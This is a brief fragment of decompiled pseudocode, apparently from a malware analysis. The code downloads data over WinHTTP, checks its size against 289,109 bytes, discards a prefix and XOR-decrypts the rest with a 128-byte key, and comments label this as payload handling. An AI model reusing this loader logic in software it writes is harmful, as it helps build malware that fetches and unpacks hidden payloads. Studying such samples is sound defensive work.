 v19 = WinHttpReadData(hRequest, (v18 + dword_45989C), dwNumberOfBytesAvailable, &dwNumberOfBytesRead);
if ( v19 )
v19 = dwNumberOfBytesRead;
else
dwNumberOfBytesRead = 0;
v20 = v19 + dword_45989C;
dword_45989C += v19;
if ( !v19 )
goto LABEL_38;
dwNumberOfBytesAvailable = 0;
if ( !WinHttpQueryDataAvailable(hRequest, &dwNumberOfBytesAvailable) )
break;
}
}
v20 = dword_45989C;
LABEL_38: // payload size verification
if ( v20 < 289109 )
{
v24 = dword_4598A0;
goto LABEL_43; // if payload size < 289109, decrypt all
}
v21 = v20 - 289109; // else remove the first 289109, xor remainder
fn_memory_copy(dword_4598A0, dword_4598A0 + 289109, v20 - 289109);
dword_45989C = v21;
v22 = sub_4212A1(v21);
v23 = dword_4598A0;
v24 = v22;
fn_memory_copy(v22, dword_4598A0, dword_45989C);
sub_42125E(v23);
dword_4598A0 = v24;
}
else
{
v24 = dword_4598A0;
}
v20 = dword_45989C;
LABEL_43: // payload decryption
if ( !v20 )
return 1;
for ( k = 0; k < v20; ++k )
*(v24 + k) ^= key_buffer[k & 127]; // payload_decryption